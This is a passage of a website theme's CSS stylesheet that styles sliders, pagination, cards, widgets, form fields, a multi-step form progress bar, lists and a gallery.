    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
}

.full-slider .swiper-button-next:after,
.full-slider .swiper-button-prev:after {
    font-size: 3rem;
}

.slide-center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.slide-content {
    position: relative;
    z-index: 3;
    width: 100%;
    height: 100%;
    padding: 85px 0;
    min-height: inherit;
}

.swiper-slide .aos-animate {
    display: none;
}

.swiper-slide.swiper-slide-active .aos-animate {
    display: block;
}

.swiper-slide .fit-image.aos-init {
    opacity: 1;
}

.swiper-slide .fit-image.aos-animate {
    visibility: hidden;
    display: block;
}

.swiper-slide.swiper-slide-active .fit-image.aos-animate {
    visibility: visible;
    display: block;
    transform: translateZ(0) scale(1.2);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 3s;
    transition-property: opacity, transform;
}

.swiper-container-horizontal > .swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    margin-top: 35px;
    position: relative;
}

.full-slider.swiper-container-horizontal > .swiper-pagination-bullets {
    position: absolute!important;
    top: initial!important;
    bottom: 5vh !important;
    /* ! important is necessary to avoid conflict with the Swiper Slider. */
}

.swiper-pagination .swiper-pagination-bullet {
    width: 40px!important;
    height: 5px!important;
    border-radius: 0!important;
    background-color: var(--primary-p-color)!important;
    border: none!important;
    opacity: 0.5!important;
    /* ! important is necessary to avoid conflict with the Swiper Slider. */
}

.swiper-pagination .swiper-pagination-bullet:hover {
    opacity: 1!important;
    /* ! important is necessary to avoid conflict with the Swiper Slider. */
}

.swiper-pagination .swiper-pagination-bullet-active {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    opacity: 1!important;
}

.swiper-pagination .swiper-pagination-bullet-active:hover {
    background-color: var(--primary-color);
}

.pagination {
    width: fit-content;
    margin: 35px auto;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
}

.pagination .page-item {
    margin: 0;
}

.pagination .page-item:focus {
    outline: none;
    box-shadow: none;
}

.pagination .page-item .page-link {
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 17px;
    font-weight: 400;
    background-color: var(--primary-bg-color);
    border-radius: 2px;
    border: 1px solid;
    border-color: var(--primary-bg-color-2);
    color: var(--primary-t-color);
}

.body-mode-dark .pagination .page-item .page-link {
    background-color: var(--secondary-bg-color-2);
    border-color: var(--secondary-bg-color-2);
    color: var(--secondary-p-color);
}

.pagination .page-item.active .page-link {
    background-color: var(--primary-bg-color);
    border-color: var(--primary-color);
    color: var(--primary-color);
}

.body-mode-dark .pagination .page-item.active .page-link {
    background-color: var(--secondary-bg-color-2);
}

.pagination .page-item .page-link:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--primary-bg-color);
}

.body-mode-dark .pagination .page-item .page-link:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--white-color);
}

.pagination .page-item .page-link:focus {
    outline: none;
    box-shadow: none;
}

.page-numbers a:not(.btn) {
    color: var(--primary-p-color);
}

.odd .page-numbers a:not(.btn),
.body-mode-dark .page-numbers a:not(.btn) {
    color: var(--secondary-p-color);
    border-color: var(--secondary-p-color);
}

.odd .page-numbers a:not(.btn):hover,
.body-mode-dark .page-numbers a:not(.btn):hover {
    color: var(--white-color);
    border-color: var(--primary-color);
}

/* #endregion Slider */

/*----------------------------------------------
7. Feature
----------------------------------------------*/

/* #region Feature */

.preloader {
    position: fixed;
    z-index: 100;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--hero-bg-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.preloader.ready {
    z-index: -100;
    opacity: 0;
}

.particles {
    z-index: 1;
}

.icon  {
    width: auto;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-size: 44px;
    display: block;
    margin: auto;
}

.icon.smaller {
    width: 24px;
    height: 24px;
    line-height: 24px;
    font-size: 24px;
}

.icon.bigger {
    width: 7rem;
    height: 7rem;
    margin: 0;
    font-size: 6.5rem;
    line-height: 7rem;
    font-weight: bold;
}

.icon.circle {
    border-radius: 100px;
    font-size: 28px;
}

.bricklayer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.bricklayer-column-sizer {
	width: 33.3333%;
	display: none;
}

.columns-1 .bricklayer-column-sizer {
	width: 100%;
}

.columns-2 .bricklayer-column-sizer {
	width: 50%;
}

.columns-3 .bricklayer-column-sizer {
	width: 33.3333%;
}

.columns-4 .bricklayer-column-sizer {
	width: 25%;
}

.columns-5 .bricklayer-column-sizer {
	width: 20%;
}

.columns-6 .bricklayer-column-sizer {
	width: 16.6666%;
}

.bricklayer-column {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
    margin: 0 15px;
}

.bricklayer .item {
    margin: 0 0 30px 0;
}

.card-columns {
    margin: 0 15px;
    column-gap: 30px;
}

.card-columns .card {
    margin-bottom: 30px;
}

.card {
    position: relative;
    z-index: 1;
    width: 100%;
    padding: 35px;
    border: none;
    border-radius: 2px;
    background-color: var(--card-bg-color);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.items .item .card.no-hover {
    background-color: transparent;
    box-shadow: none;
}

.odd .card:not(:hover) {
    background-color: var(--dark-grey-color);
}

.card-white .card {
    background-color: var(--white-color);
}

.card p {
    margin-top: 0;
}

.card a p {
    color: var(--primary-p-color);
}

.odd .card a p {
    color: var(--secondary-p-color);
}

.card-img-top {
    border-radius: 0;
}

.card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px;
    padding: 35px 25px;
}

.card-body h3, .card-body h4, .card-body h5, .card-body h6 {
    margin-top: 0;
}

.card-body.no-excerpt h3,
.card-body.no-excerpt h4 {
    margin: 0;
}

.card-footer {
    border-radius: 0;
    background: none;
    margin: 0 25px;
    padding: 25px 0;
    border-top: 1px solid var(--primary-l-color);
}

.card-footer a {
    margin: 0 10px;
}

.card-footer a:not(.btn) {
    line-height: 1.2;
    text-align: left;
    color: var(--primary-p-color);
}

.card-footer i {
    margin: 0 5px 0 0;
}

.card-footer .icon-wrapper {
    margin: 0;
}

.card.simple {
    box-shadow: none;
    background: none;
    padding: 0 2rem;
}

.card.simple:hover {
    background: none;
}

.card:not(.no-hover):hover {
    background: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transform: translateY(-7.5px);
}

.sticky.card:not(.no-hover) {
    background: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.masonry .card:not(.no-hover):hover {
    transform: translateY(0);
}

.items .item:first-child .card.featured:hover:before, .items .item:last-child .card.featured:hover:before {
    width: 100%;
    height: 100%;
    opacity: 0.5;
    background-color: transparent;
    background-image: inherit;
}

.card:not(.no-hover):hover:before,
.card:not(.no-hover):hover:after {
    opacity: 0;
}

.card:hover .image-person img {
    transform: scale(1.1);
}

.item .card:not(.no-hover):hover h3,
.item .card:not(.no-hover):hover h4,
.item .card:not(.no-hover):hover p {
    color: #f5f5f5;
}

.card:not(.no-hover):hover span,
.card.stycky:not(.no-hover) span {
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:not(.no-hover):hover a,
.card.sticky:not(.no-hover) a {
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:not(.no-hover):hover i,
.card.sticky:not(.no-hover) i {
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:not(.no-hover):hover .icon,
.card.sticky:not(.no-hover) .icon {
    background-color: transparent;
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:hover .card-footer,
.card.sticky .card-footer {
    color: #f5f5f5;
    border-color: rgba(255, 255, 255, 0.25);
}

.card:hover .btn-icon {
    color: #f5f5f5;
}

.card:hover .share-list i {
    color: #f5f5f5;
}

.card.featured:before {
    position: absolute;
    z-index: -1;
    content: '';
    width: calc(50% + 10px);
    height: calc(50% + 10px);
    border: none;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.items .item:not(:first-child):not(:last-child) .card.featured:before {
    display: none;
}

.items .item:first-child .card.featured:before {
    top: -10px;
    right: 0;
    bottom: 0;
    left: -10px;
}

.items .item:last-child .card.featured:before {
    right: -10px;
    bottom: -10px;
}

.card.featured:after {
    position: absolute;
    z-index: -1;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border: none;
    background-color: inherit;
    border-radius: inherit;
}

.odd:not(.custom) .card.featured:after {
    background-color: inherit;
}

.card.featured:hover:after {
    background-color: none;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.badge {
    font-weight: 500;
}

.badge.circle {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 100%;
    background-color: var(--primary-bg-color-3);
}

.body-mode-dark .badge.circle {
    border: 1px solid var(--secondary-l-color);
    background: none;
}

.badge.tag {
    margin: 0 5px 10px 0;
    padding: 0.45rem 1rem;
    border-radius: 2px;
    font-size: 1rem;
    font-weight: 400;
    color: var(--primary-p-color);
    border: 1px solid var(--primary-l-color);
}

.odd .badge.tag,
.body-mode-dark .badge.tag {
    color: var(--secondary-p-color);
    border: 1px solid var(--secondary-l-color);
}

.badge.tag:hover,
.badge.tag.active {
    color: var(--primary-color);
    border-color: var(--primary-color);
}

.role {
    display: block;
    padding: 0 0 1.5rem;
    border-bottom: 1px solid var(--primary-l-color);
}

.odd .role {
    border-bottom: 1px solid var(--secondary-l-color);
}

.breadcrumb {
    margin: 1.5rem 0 0;
    padding: 0;
    background: none;
    justify-content: center;
    color: inherit;
}

.breadcrumb-item {
    margin: 0;
    font-size: 1rem;
    font-weight: 400;
}

.breadcrumb-item a:not(.btn) {
    color: inherit;
}

.breadcrumb-item a:hover {
    color: var(--primary-color);
}

.breadcrumb-item+.breadcrumb-item::before {
    font-weight: 400;
}

.breadcrumb-item.active {
    color: var(--primary-color);
}

.breadcrumb-item.active:hover {
    color: var(--primary-color);
}

.share-list {
    display: -webkit-inline-box;
}

.share-list .nav-link i {
    margin: 0 1rem;
    font-size: 22px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.share-list li:first-child i {
    margin-left: 0;
}

.share-list.star-rating .nav-link i {
    margin: 0 7.5px;
    font-style: normal;
    font-size: 35px;
    line-height: 0;
    opacity: 0.5;
}

.share-list.star-rating .nav-link i.filled {
    opacity: 1;
}

.social-share .nav-item {
    margin: 0;
}

.social-share a.nav-link:not(.btn) {
    display: flex;
    align-items: center;
    justify-content: start;
    margin: 0 35px 0 0;
    color: var(--primary-p-color);
}

.social-share a.nav-link:not(.btn):hover {
    color: var(--primary-color);
}

.social-share a.nav-link:not(.btn):hover i {
    color: var(--primary-color);
    -webkit-text-fill-color: var(--primary-color);
}

.social-share .nav-link i {
    margin: 0 7.5px 1px 0;
    color: var(--primary-color);
    -webkit-text-fill-color: var(--primary-p-color);
    background: none;
    font-size: 20px;
}

.social-share .nav-link i.icon-social-linkedin {
    font-size: 19px;
    margin-bottom: 5px;
}

.person-social-icons {
  padding: 0;
  list-style: none;
  display: inline-flex;
}

.person-social-icons li {
  margin-bottom: 0;
}

.person-social-icons .icon-wrapper {
    margin-right: 15px;
    margin-bottom: 0;
}

.person-social-icons li:last-child .icon-wrapper {
  margin-right: 0;
}

.person-social-icons .social-icon {
    width: 24px;
    height: 24px;
    font-size: 24px;
    line-height: 24px;
    box-sizing: content-box;
    text-align: center;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.image-over {
    overflow: hidden;
    border-radius: 2px;
}

.full-link {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.image-person img {
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
}

.person {
    width: 100%;
    max-width: 100px;
    border-radius: 100%;
}

.person-title {
    width: 100%;
    margin: 0 0 1.5rem;
    padding: 5px 25px;
    border-radius: 100px;
    border: 1px solid var(--primary-l-color);
}

.odd .person-title {
    border: 1px solid var(--secondary-l-color);
}

.square-image {
    margin: auto;
}

.square-image .icon {
    position: absolute;
    z-index: 1;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.3s;
    transition-property: opacity, transform;
}

.square-image img {
    opacity: 0.75;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.3s;
    transition-property: opacity, transform;
}

.square-image:hover img {
    opacity: 0.5;
    filter: none;
}

.square-image:hover .icon {
    transform: scale(1.2);
}

.mask-radius {
    content: '';
    position: absolute;
    z-index: 1;
    right: 15px;
    bottom: 0;
    width: 58%;
    height: 58%;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    border-radius: 100% 0 0 0;
    opacity: 0.25;
}

.mask-radius-full {
    content: '';
    position: absolute;
    z-index: 1;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    opacity: 0.25;
}

.media-block {
    position: relative;
}

.media-block.grid {
    position: inherit;
}

.media-block .play-video-full {
    font-size: 5rem;
    color: var(--white-color);
    -webkit-text-fill-color: var(--white-color);
}

.card:not(.no-hover):hover .media-block .play-video-full {
    width: 100%;
    height: 100%;
    font-size: 7rem;
    color: var(--white-color);
    -webkit-text-fill-color: var(--white-color);
}

.play-video {
    position: absolute;
    z-index: 2;
    right: 15%;
    bottom: 15%;
    padding: 1.75rem 1.5rem 1.75rem 2rem;
    border-radius: 100%;
    font-size: 3rem;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-size: 200% auto;
    color: var(--primary-b-color);
}

.play-video-full {
    position: absolute;
    z-index: 2;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: auto;
    height: auto;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    font-size: 4rem;
    color: var(--primary-b-color);
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.item-featured {
    position: relative;
}

.item-featured:before {
    position: absolute;
    z-index: 0;
    content: '';
    width: calc(25% + 10px);
    height: calc(25% + 10px);
    border: none;
    background-image: -webkit-linear-gradient( 45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient( 45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
    opacity: 0;
}

.display-yes .item-featured:before {
    opacity: 1;
}

.items .item .card.featured.to-top-left:before,
.item-featured.to-top-left:before {
    top: -10px;
    right: initial;
    bottom: initial;
    left: -10px;
}

.items .item .card.featured.to-bottom-left:before,
.item-featured.to-bottom-left:before {
    top: initial;
    right: initial;
    bottom: -10px;
    left: -10px;
}

.items .item .card.featured.to-top-right:before,
.item-featured.to-top-right:before {
    top: -10px;
    right: -10px;
    bottom: initial;
    left: initial;
}

.items .item .card.featured.to-bottom-right:before,
.item-featured.to-bottom-right:before {
    top: initial;
    right: -10px;
    bottom: -10px;
    left: initial;
}

.item-featured .icon-control-play {
    width: auto;
    height: auto;
}

.item-featured img {
    position: relative;
    z-index: 0;
    opacity: 1;
}

.item-featured:hover img {
    opacity: 1;
}

.item-featured img:hover {
    opacity: 1;
}

.hero-image[data-mask="100"],
.hero-image-left[data-mask="100"],
.full-image[data-mask="100"] {
    opacity: 0;
}

.hero-image[data-mask="90"],
.hero-image-left[data-mask="90"],
.full-image[data-mask="90"] {
    opacity: 0.1;
}

.hero-image[data-mask="80"],
.hero-image-left[data-mask="80"],
.full-image[data-mask="80"] {
    opacity: 0.2;
}

.hero-image[data-mask="70"],
.hero-image-left[data-mask="70"],
.full-image[data-mask="70"] {
    opacity: 0.3;
}

.hero-image[data-mask="60"],
.hero-image-left[data-mask="60"],
.full-image[data-mask="60"] {
    opacity: 0.4;
}

.hero-image[data-mask="50"],
.hero-image-left[data-mask="50"],
.full-image[data-mask="50"] {
    opacity: 0.5;
}

.hero-image[data-mask="40"],
.hero-image-left[data-mask="40"],
.full-image[data-mask="40"] {
    opacity: 0.6;
}

.hero-image[data-mask="30"],
.hero-image-left[data-mask="30"],
.full-image[data-mask="30"] {
    opacity: 0.7;
}

.hero-image[data-mask="20"],
.hero-image-left[data-mask="20"],
.full-image[data-mask="20"] {
    opacity: 0.8;
}

.hero-image[data-mask="10"],
.hero-image-left[data-mask="10"],
.full-image[data-mask="10"] {
    opacity: 0.9;
}

.hero-image[data-mask="0"],
.hero-image-left[data-mask="0"],
.full-image[data-mask="0"] {
    opacity: 1;
}

.full-image, .full-image img, .hero .full-image {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.hero-image, .hero-image, .hero .hero-image {
    position: absolute;
    right: 10%;
    bottom: 0;
    width: auto;
    height: 85%;
}

.hero-image-left, .hero-image-left, .hero .hero-image-left {
    position: absolute;
    left: 10%;
    bottom: 0;
    width: auto;
    height: 85%;
}

.fit-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.fit-image.w-85 {
    width: 85%;
}

.fit-image.top {
    object-position: top;
}

.fit-image.bottom {
    object-position: bottom;
}

.btn {
    width: max-content;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: .5rem 1.25rem;
    border-width: 0;
    border-radius: 0;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.btn.smaller, .btn.smaller:active, .btn.smaller:focus {
    width: fit-content;
    box-sizing: content-box; 
    margin: 0 5px;
    padding: 7.5px 12.5px;
    display: inline-block;
}

.btn.w-100 {
    max-width: 100%;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus,
.btn:hover, .btn:focus {
    outline: none;
    box-shadow: none;
}

.btn i {
    margin-right: 0.5rem;
}

.btn i.left {
    margin-right: 0;
    margin-left: 0.5rem;
}

.btn-icon {
    position: relative;
    font-size: 24px;
    cursor: pointer;
    color: var(--primary-p-color);
}

.odd .btn-icon {
    color: var(--secondary-p-color);
}

/* #endregion Feature */

/*----------------------------------------------
8. Widget
----------------------------------------------*/

/* #region Widget */

.widget-author .author {
    display: flex;
    align-items: center;
    justify-content: start;
}

.widget-author .author h3,
.widget-author .author h4 {
    margin: 0;
}

.widget-author .author img {
    width: 75px;
    height: 75px;
    max-width: 100%;
    margin-right: 20px;
}

.widget-author .biography {
    margin: 12.5px 0 2.5px;
}

.widget-author .list-group-flush .list-group-item:first-child {
    padding-top: 0;
    border-top-width: 0;
}

.widget-categories .list-group-flush .list-group-item:first-child {
    padding-top: 0;
    border-top-width: 0;
}

.widget-share-this li {
    margin: 0;
}

.widget-share-this a {
    padding: 0;
}

.widget-gallery .gallery {
    margin-left: -15px;
    margin-right: -15px;
}

.widget-gallery .gallery img {
    border-radius: 4px;
}

.item .widget-services h4 {
    margin: 1.5rem 0;
}

.widget-services li {
    display: flex;
    align-items: start;
}

.widget-services .list-group-flush .list-group-item:first-child {
    border-top-width: 1px;
}

.widget-services .list-group-flush .list-group-item:last-child {
    border-bottom-width: 1px;
}

.widget-services li a {
    display: flex;
    align-items: start;
}

.widget-carousel .mid-slider-simple {
    padding: 0;
}

.sidebar .widget-carousel .item {
    margin-bottom: 0;
}

.widget-carousel .card {    
    padding: 25px 5px;
    background-color: var(--primary-bg-color-3);
    box-shadow: none;
}

.body-mode-dark .widget-carousel .card {    
    background-color: var(--secondary-bg-color-3);
    box-shadow: none;
}

.widget-carousel .card p {
    color: var(--primary-p-color);
}

.widget-carousel .card .icon {
    margin: 0 auto 1.5rem;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.widget-carousel .card img.icon {
    width: 100%;
    max-width: 90px;
    height: auto;
    border-radius: 100%;
}

/* #endregion Widget */

/*----------------------------------------------
9. Form and Field
----------------------------------------------*/

/* #region Form and Field */

.grecaptcha-badge {
    bottom: 100px!important;
    box-shadow: none!important;
    visibility: hidden;
    z-index: -100;
}

.form-control {
    width: 100%;
    height: 50px;
    background: no-repeat;
    box-shadow: none;
    padding: 10px 15px;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 2px;
    line-height: 1.2;
}

.odd .form-control {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

.form-control:disabled, .form-control[readonly] {
    background-color: inherit;
    opacity: 0.75;
    cursor: no-drop;
}

.form-control:focus {
    background: no-repeat;
    color: inherit;
    outline: none;
    border-color: inherit;
    box-shadow: none;
}

.form-control.valid {
    border-color: var(--valid-color);
}

.form-control.invalid {
    border-color: var(--invalid-color);
}

textarea.form-control {
    width: 100%;
    min-height: 190px;
}

.checkbox-row {
    display: inline-block;
    vertical-align: middle;
}

.checkbox-row.no-checked {
    color: var(--invalid-color);
}

.checkbox-row input {
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.checkbox-row p {
    display: inline;
    vertical-align: middle;
}

.input-group > .custom-select:not(:first-child), .input-group > .form-control:not(:first-child) {
    border-radius: 2px;
}

.input-group {
    margin: 10px 0;
}

.input-group .icon-arrow-down {
    position: absolute;
    top: calc(50% - 8px);
    right: 5%;
    color: var(--primary-t-color);
}

.odd .input-group .icon-arrow-down {
    color: var(--secondary-l-color);
}

button:disabled {
    cursor: no-drop;
}

.form-alert {
    margin: 1rem 0;
    display: block;
    color: var(--invalid-color);
}

.form-alert.valid {
    color: var(--valid-color);
}

.form-alert.invalid {
    color: var(--invalid-color);
}

/* #endregion Form and Field */

/*----------------------------------------------
9.1 Multi-Step Form
----------------------------------------------*/

/* #region Multi-Step Form */

.multi-step-form {
    min-height: 575px;
}

.multi-step-form fieldset {
    width: 100%;
    position: relative;
}

.multi-step-form fieldset:not(:first-of-type) {
    display: none;
}

.multi-step-form input {
    width: 100%;
}

.multi-step-form input[type=checkbox] {
    width: 18px;
    height: 18px;
}

.multi-step-form .mask-radius {
    width: calc(58% + 15px);
    right: 0;
}

.multi-step-form .step-images {
    min-height: 575px;
}

.multi-step-form .content-images .step-image .fit-image {
    min-height: 575px;
}

.progressbar {
    margin-bottom: 25px;
    padding: 0;
    overflow: hidden;
    counter-reset: step;
}

.progressbar:after {
    content: '';
    width: 100%;
    height: 6px;
    background-color: var(--primary-bg-color-3);
    position: absolute;
    right: 0;
    top: 25px;
    z-index: 0;
}

.odd .progressbar:after {
    background-color: var(--secondary-bg-color-3);
}

.progressbar.complete:after {
    background: linear-gradient(to right, var(--primary-color) 20%, var(--secondary-color) 40%, var(--secondary-color) 60%, var(--primary-color) 80%);
    background-size: 200% auto;
}

.progressbar li.active:before, .progressbar li.active:after {
    background: linear-gradient(to right, var(--primary-color) 20%, var(--secondary-color) 40%, var(--secondary-color) 60%, var(--primary-color) 80%);
    background-size: 200% auto;
    -webkit-animation: effect 1s linear infinite;
    animation: effect 1s linear infinite;
    color: var(--primary-bg-color);
}

.odd .progressbar li.active:before, .progressbar li.active:after {
    color: var(--secondary-bg-color);
}

.progressbar li {
    list-style-type: none;
    font-size: 1rem;
    font-weight: 500;
    text-align: center;
    width: 33.3333%;
    float: left;
    position: relative;
    color: var(--primary-t-color);
}

form[data-steps="1"] .progressbar {
    display: none;
}

form[data-steps="1"] .progressbar li {
    width: 100%;
}

form[data-steps="2"] .progressbar li {
    width: 50%;
}

form[data-steps="3"] .progressbar li {
    width: 33.3333%;
}

form[data-steps="4"] .progressbar li {
    width: 25%;
}

.odd .progressbar li {
    color: var(--secondary-t-color);
}

.progressbar li:before {
    position: relative;
    z-index: 2;
    content: counter(step);
    counter-increment: step;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    font-size: 1.2rem;
    font-weight: 600;
    text-align: center;
    color: var(--primary-t-color);
    background-color: var(--primary-bg-color-3);
    border-radius: 100px;
    margin: 0 auto 10px auto;
}

.odd .progressbar li:before {
    color: var(--secondary-t-color);
    background-color: var(--secondary-bg-color-3);
}

.progressbar li:after {
    content: '';
    width: 100%;
    height: 6px;
    background-color: var(--primary-bg-color-3);
    position: absolute;
    left: -50%;
    top: 17px;
    z-index: 1;
}

.odd .progressbar li:after {
    background-color: var(--secondary-bg-color-3);
}

/* #endregion Multi-Step Form */

/*----------------------------------------------
10. List
----------------------------------------------*/

/* #region List */

.list-group-item {
    margin: 0;
    background: none;
    font-size: 1rem;
    padding-right: 0;
    padding-left: 0;
    border-color: var(--primary-l-color);
}

.odd .list-group-item,
.body-mode-dark .list-group-item {
    border-color: var(--secondary-l-color);;
}

.list-group-item a:hover {
    color: var(--primary-color);
}

.list-group-item img {
    border-radius: 4px;
    background-color: var(--primary-bg-color-3);
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.body-mode-dark .list-group-item img {
    background-color: var(--secondary-bg-color-3);
}

.list-group-item a:not(.btn) {
    color: inherit;
}

.list-group-item .icon {
    font-size: 34px;
    text-align: left;
}

/* #endregion List */

/*----------------------------------------------
11. Gallery
----------------------------------------------*/

/* #region Gallery */

.gallery {
    position: relative;
}

.content .gallery {
    margin: 35px 0 0 0;
}

.gallery .item:not(:last-child) {
    margin-bottom: 30px;
}

.gallery img.fit-image {
    border-radius: 2px;
    -webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
    box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.gallery img.fit-image:hover,
.gallery a:hover img,
.gallery .icon:hover + img {
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

.gallery .fit-image {
    width: 100%;
    height: 100%;
}

.gallery.featured {
    transform: scale(1);
}

.gallery.featured a:first-child:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: -30px;
    left: -15px;
    width: 90%;
    height: 90%;
    border: 4px solid;
    border-color: var(--primary-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
